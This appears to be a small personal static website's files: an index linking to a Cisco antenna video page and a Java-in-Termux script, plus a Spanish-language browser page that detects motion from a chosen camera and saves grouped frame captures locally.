
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <!-- Avoid GET request to favicon.ico -->
  <link rel="icon" href="data:;base64,iVBORw0KGgo=">
  <title>index</title>
  <link rel="stylesheet" href="./css/index.css" media="all">
  <meta name="theme-color" content="#ffffff">
</head>
<body>
  <div id="app"></div>
  <a href="./ciscokeychain/index.html">cisco key chain video</a>
  <a href="./java/install-java.sh">Install Java In Termux</a>
  <script src="./js/main.js"></script>
</body>
</html>
</file>


<file: ciscokeychain/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <!-- Avoid GET request to favicon.ico -->
  <link rel="icon" href="data:;base64,iVBORw0KGgo=">
  <title>index</title>
  <link rel="stylesheet" href="./css/index.css" media="all">
  <meta name="theme-color" content="#ffffff">
</head>
<body>
  <div id="app"></div>
  <video width="720" height="1650" controls>
    <source src="./ciscokeychain.mp4" type="video/mp4">
    Your browser does not support the video tag.
  </video>
  <a href="https://www.google.com/search?q=Cisco+Aironet+2.4+GHz%2F5+GHz+MIMO+4-Element+Patch+Antenna">Google Search</a>
  <a href="https://www.cisco.com/c/en/us/td/docs/wireless/antenna/installation/guide/ant2566p4w.html">Web Page</a>
  <script src="./js/main.js"></script>
</body>
</html>
</file>

<file: js/movmentCapture/index.html>
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width,initial-scale=1" />
<title>Detección de movimiento — eventos agrupados + estadísticas</title>
<style>
  :root {
    --bg: #111;
    --panel: #1b1b1b;
    --accent: #e53935;
    --muted: #aaa;
  }
  body {
    background: #222;
    color: white;
    font-family: Arial, sans-serif;
    margin: 0;
    padding: 18px;
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 12px;
  }

  header { width:100%; max-width:1100px; display:flex; gap:12px; align-items:center; justify-content:space-between; }
  .controls { display:flex; gap:8px; align-items:center; flex-wrap:wrap; }
  select, button {
    padding:6px 10px;
    font-size:14px;
    background:#333;
    color:white;
    border:1px solid #444;
    border-radius:6px;
    cursor:pointer;
  }

  #canvas {
    border:2px solid #444;
    background:#000;
    max-width:100%;
    width: 640px;
    height: 360px;
    display:block;
  }

  /* Panel de estadísticas */
  #stats {
    background: rgba(0,0,0,0.45);
    padding: 10px;
    border-radius: 8px;
    font-family: monospace;
    color: var(--muted);
    width: 100%;
    max-width: 1100px;
    display:flex;
    gap:18px;
    align-items:center;
    justify-content:space-between;
    box-sizing: border-box;
  }
  .stat { display:flex; flex-direction:column; align-items:flex-start; gap:4px; min-width:120px; }
  .stat b { color: #fff; }

  /* Contenedor de eventos */
  #captures {
    width:100%;
    max-width:1100px;
    display:flex;
    flex-direction:column;
    gap:12px;
    box-sizing: border-box;
  }

  .event {
    background: var(--panel);
    border:1px solid #333;
    border-radius:8px;
    padding:10px;
    display:flex;
    flex-direction:column;
    gap:8px;
  }
  .event-header {
    display:flex;
    justify-content:space-between;
    align-items:center;
    gap:8px;
  }
  .event-title { color:var(--muted); font-weight:600; }
  .event-actions { display:flex; gap:8px; }

  .event-images {
    display:flex;
    gap:8px;
    overflow-x:auto;
    padding:6px 2px;
  }
  .event-images img {
    height:120px;
    border-radius:6px;
    border:1px solid #444;
    display:block;
  }

  .btn-danger { background: var(--accent); color:white; border:none; border-radius:6px; padding:6px 8px; cursor:pointer; }
  .btn-secondary { background: #444; color:white; border:none; border-radius:6px; padding:6px 8px; cursor:pointer; }

  /* small screens */
  @media (max-width:760px) {
    #canvas { width: 320px; height: 180px; }
    #stats { flex-direction:column; align-items:flex-start; gap:6px; }
  }
</style>
</head>
<body>
  <header>
    <div class="controls">
      <label for="cameraSelect">Cámara:</label>
      <select id="cameraSelect"></select>
      <button id="toggleCaptureBtn">Capturar movimientos</button>
      <button id="clearAllBtn" title="Eliminar todos los eventos">Borrar todo</button>
    </div>

    <div style="text-align:right;">
      <div style="font-size:18px; color:#ddd; font-weight:600">Detección de movimiento</div>
      <div style="font-size:12px; color:var(--muted)">Canvas muestra sólo el mapa de movimiento en rojo — las imágenes guardadas son reales.</div>
    </div>
  </header>

  <video id="video" autoplay playsinline style="display:none;"></video>
  <canvas id="canvas"></canvas>

  <div id="stats">
    <div class="stat"><div>FPS</div><div><b id="fps">0</b></div></div>
    <div class="stat"><div>Píxels en movimiento</div><div><b id="pixelsMoved">0</b></div></div>
    <div class="stat"><div>Imágenes guardadas</div><div><b id="capturesCount">0</b></div></div>
    <div class="stat"><div>Eventos</div><div><b id="eventsCount">0</b></div></div>
    <div class="stat"><div>Movimiento</div><div><b id="movementState">No</b></div></div>
    <div class="stat"><div>Tiempo desde última captura</div><div><b id="timeSinceLastCapture">N/A</b></div></div>
  </div>

  <main id="captures"></main>

<script>
/* ---------- CONFIGURACIÓN ---------- */
const threshold = 130;            // umbral de diferencia por píxel (ya lo controlas)
const minMotionPixels = 30;    // mínimo píxeles para considerar "movimiento" (ajusta según resolución)
const maxPreFrames = 6;         // cuántos frames previos almacenamos
const captureDuration = 2500;   // ms que seguimos capturando después del último frame con movimiento
const captureFrameInterval = 50; // ms mínimo entre imágenes guardadas dentro de un mismo evento

/* ---------- ELEMENTOS DOM ---------- */
const cameraSelect = document.getElementById('cameraSelect');
const toggleCaptureBtn = document.getElementById('toggleCaptureBtn');
const clearAllBtn = document.getElementById('clearAllBtn');

const video = document.getElementById('video');
const canvas = document.getElementById('canvas');
const ctx = canvas.getContext('2d');

const stats = {
  fps: document.getElementById('fps'),
  pixelsMoved: document.getElementById('pixelsMoved'),
  capturesCount: document.getElementById('capturesCount'),
  eventsCount: document.getElementById('eventsCount'),
  movementState: document.getElementById('movementState'),
  timeSinceLastCapture: document.getElementById('timeSinceLastCapture'),
};

const capturesContainer = document.getElementById('captures');

/* ---------- ESTADO ---------- */
let currentStream = null;
let previousFrame = null;
let preMotionFrames = []; // buffer de dataURLs (frames reales)
let capturing = false;
let captureActiveUntil = 0;
let currentEvent = null;   // objeto del evento actual: { eventDiv, imagesDiv, images: [{url,ts}], startTime }
let lastSavedTime = 0;
let lastCaptureTime = 0;
let capturesCount = 0;

/* Stats helpers */
let frameCount = 0;
let lastFpsUpdate = performance.now();

/* ---------- utilidades ---------- */
function formatDateForFilename(ts) {
  const d = new Date(ts);
  const pad = n => String(n).padStart(2,'0');
  return `${d.getFullYear()}${pad(d.getMonth()+1)}${pad(d.getDate())}_${pad(d.getHours())}${pad(d.getMinutes())}${pad(d.getSeconds())}`;
}

/* ---------- cámaras ---------- */
function stopStream() {
  if (currentStream) {
    currentStream.getTracks().forEach(t => t.stop());
    currentStream = null;
  }
}
function startStream(deviceId) {
  stopStream();
  const constraints = deviceId ? { video: { deviceId: { exact: deviceId } } } : { video: { facingMode: "environment" } };
  navigator.mediaDevices.getUserMedia(constraints)
    .then(stream => {
      currentStream = stream;
      video.srcObject = stream;
      video.play();
    })
    .catch(err => {
      alert('Error al acceder a la cámara: ' + (err && err.message));
      console.error(err);
    });
}
function listarCamaras() {
  navigator.mediaDevices.enumerateDevices()
    .then(devices => {
      const videoDevices = devices.filter(d => d.kind === 'videoinput');
      cameraSelect.innerHTML = '';
      videoDevices.forEach((d,i) => {
        const opt = document.createElement('option');
        opt.value = d.deviceId;
        opt.textContent = d.label || `Cámara ${i+1}`;
        cameraSelect.appendChild(opt);
      });
      if (videoDevices.length) startStream(videoDevices[0].deviceId);
    })
    .catch(err => console.error('listarCamaras:', err));
}

/* ---------- UI control ---------- */
cameraSelect.addEventListener('change', () => startStream(cameraSelect.value));
toggleCaptureBtn.addEventListener('click', () => {
  capturing = !capturing;
  toggleCaptureBtn.textContent = capturing ? 'Detener captura' : 'Capturar movimientos';
  // si desactivas, cierra evento actual
  if (!capturing && currentEvent) currentEvent = null;
});
clearAllBtn.addEventListener('click', () => {
  if (confirm('Eliminar todos los eventos y liberar memoria?')) {
    capturesContainer.innerHTML = '';
    capturesCount = 0;
    stats.capturesCount.textContent = '0';
    stats.eventsCount.textContent = '0';
  }
});

/* ---------- gestionar eventos (UI + lógica) ---------- */
function iniciarEvento() {
  const eventDiv = document.createElement('div');
  eventDiv.className = 'event';

  const header = document.createElement('div'); header.className = 'event-header';
  const title = document.createElement('div'); title.className = 'event-title';
  const startTs = Date.now();
  title.textContent = `Movimiento detectado: ${new Date(startTs).toLocaleString()}`;

  const actions = document.createElement('div'); actions.className = 'event-actions';
  const downloadBtn = document.createElement('button'); downloadBtn.className = 'btn-secondary'; downloadBtn.textContent = 'Descargar evento';
  const deleteBtn = document.createElement('button'); deleteBtn.className = 'btn-danger'; deleteBtn.textContent = 'Eliminar evento';

  actions.appendChild(downloadBtn);
  actions.appendChild(deleteBtn);

  header.appendChild(title);
  header.appendChild(actions);

  const imagesDiv = document.createElement('div'); imagesDiv.className = 'event-images';

  eventDiv.appendChild(header);
  eventDiv.appendChild(imagesDiv);
  capturesContainer.prepend(eventDiv); // el último evento arriba

  const eventObj = {
    eventDiv,
    imagesDiv,
    images: [], // {url, ts}
    startTime: startTs
  };

  // handlers
  downloadBtn.addEventListener('click', () => downloadEventImages(eventObj));
  deleteBtn.addEventListener('click', () => {
    if (!confirm('Eliminar este evento y sus imágenes?')) return;
    // actualizar contador
    capturesCount -= eventObj.images.length;
    if (capturesCount < 0) capturesCount = 0;
    stats.capturesCount.textContent = String(capturesCount);
    eventDiv.remove();
    stats.eventsCount.textContent = String(capturesContainer.children.length);
  });

  currentEvent = eventObj;
  stats.eventsCount.textContent = String(capturesContainer.children.length);
  return eventObj;
}

function guardarImagenEnEvento(dataURL) {
  // si no hay evento abierto, iniciar
  if (!currentEvent) currentEvent = iniciarEvento();

  // respetar intervalo entre capturas dentro del mismo evento
  const ahora = Date.now();
  if (ahora - lastSavedTime < captureFrameInterval) return false;

  // crear img y añadir al evento
  const img = document.createElement('img');
  img.src = dataURL;
  // accessible small preview (no descarga automática aquí)
  currentEvent.imagesDiv.appendChild(img);

  currentEvent.images.push({ url: dataURL, ts: ahora });

  // actualizar contadores y tiempo
  capturesCount++;
  stats.capturesCount.textContent = String(capturesCount);
  lastSavedTime = ahora;
  lastCaptureTime = ahora;

  // actualizar tiempo desde última captura inmediatamente
  stats.timeSinceLastCapture.textContent = '0.0s';

  return true;
}

/* Descargar todas las imágenes de un evento (descargas directas con nombre) */
function downloadEventImages(eventObj) {
  if (!eventObj || !eventObj.images.length) return;
  const base = formatDateForFilename(eventObj.startTime);
  // Descargar secuencialmente para reducir bloqueos de navegador (pausa pequeña)
  eventObj.images.forEach((imgObj, i) => {
    const idx = String(i+1).padStart(3,'0');
    const filename = `movimiento_detectado_${base}_${idx}.png`;
    setTimeout(() => {
      const a = document.createElement('a');
      a.href = imgObj.url;
      a.download = filename;
      // algunos navegadores requieren que el enlace esté en el DOM para permitir click()
      document.body.appendChild(a);
      a.click();
      a.remove();
    }, i * 200); // 200ms entre cada descarga
  });
}

/* ---------- Bucle de detección ---------- */
video.addEventListener('loadedmetadata', () => {
  // ajustar canvas a tamaño de video
  canvas.width = video.videoWidth || 640;
  canvas.height = video.videoHeight || 360;

  function detectarMovimiento() {
    // 1) dibujar el video (frame real) y guardar dataURL para captura real
    ctx.drawImage(video, 0, 0, canvas.width, canvas.height);
    const frameRealDataURL = canvas.toDataURL('image/png');

    // 2) mantener buffer circular de frames previos (reales)
    preMotionFrames.push(frameRealDataURL);
    if (preMotionFrames.length > maxPreFrames) preMotionFrames.shift();

    // 3) obtener ImageData para comparar
    const frame = ctx.getImageData(0,0,canvas.width,canvas.height);

    let hayMovimiento = false;
    let motionPixels = 0;

    if (previousFrame) {
      const length = frame.data.length;
      // crear diffFrame para visualización (solo rojo donde hubo diff)
      const diffFrame = ctx.createImageData(canvas.width, canvas.height);
      for (let i=0; i<length; i+=4) {
        const r = Math.abs(frame.data[i] - previousFrame.data[i]);
        const g = Math.abs(frame.data[i+1] - previousFrame.data[i+1]);
        const b = Math.abs(frame.data[i+2] - previousFrame.data[i+2]);
        const avg = (r+g+b)/3;
        if (avg > threshold) {
          diffFrame.data[i] = 255;
          diffFrame.data[i+1] = 0;
          diffFrame.data[i+2] = 0;
          diffFrame.data[i+3] = 255;
          motionPixels++;
        } else {
          diffFrame.data[i+3] = 0;
        }
      }

      // mostrar SOLO el mapa de movimiento en el canvas
      ctx.putImageData(diffFrame, 0, 0);

      if (motionPixels > minMotionPixels) {
        hayMovimiento = true;
      }
    } else {
      // Si no hay previousFrame, no mostramos diff — limpiar canvas (transparente)
      ctx.clearRect(0,0,canvas.width,canvas.height);
    }

    // 4) si hay movimiento: abrir evento (si capturing) y salvar pre-frames + frames dentro de la ventana
    const ahora = Date.now();
    if (hayMovimiento) {
      // ampliar ventana de captura
      captureActiveUntil = ahora + captureDuration;

      if (capturing) {
        // si no hay evento actual, iniciarlo e insertar pre-frames
        if (!currentEvent) {
          const ev = iniciarEvento();
          // añadir frames previos (pueden ser varios)
          preMotionFrames.forEach((f) => {
            // forzamos guardar previo sin respetar interval para no perder el historial
            // pero para no violar lastSavedTime hacemos una pequeña actualización
            lastSavedTime = 0;
            guardarImagenEnEvento(f);
          });
          // limpiar buffer
          preMotionFrames.length = 0;
        }
        // guardar frame actual (respetando captureFrameInterval dentro de guardarImagenEnEvento)
        guardarImagenEnEvento(frameRealDataURL);
      }
    } else if (ahora < captureActiveUntil && capturing) {
      // estamos en la ventana post-movimiento: seguir guardando
      guardarImagenEnEvento(frameRealDataURL);
    } else {
      // no hay movimiento y ventana cerrada: cerrar evento actual
      currentEvent = null;
    }

    // 5) Estadísticas y métricas
    frameCount++;
    if (performance.now() - lastFpsUpdate >= 1000) {
      stats.fps.textContent = String(frameCount);
      frameCount = 0;
      lastFpsUpdate = performance.now();

      // actualizar tiempo desde última captura
      if (!lastCaptureTime) {
        stats.timeSinceLastCapture.textContent = 'N/A';
      } else {
        const s = ((Date.now() - lastCaptureTime)/1000).toFixed(1);
        stats.timeSinceLastCapture.textContent = `${s}s`;
      }
    }

    stats.pixelsMoved.textContent = String(motionPixels);
    stats.movementState.textContent = hayMovimiento ? 'Sí' : 'No';
    stats.capturesCount.textContent = String(capturesCount);
    stats.eventsCount.textContent = String(capturesContainer.children.length);

    // guardar frame para la próxima comparación
    previousFrame = frame;

    requestAnimationFrame(detectarMovimiento);
  }

  detectarMovimiento();
});

/* arrancar */
listarCamaras();
</script>
</body>
</html>
</file>
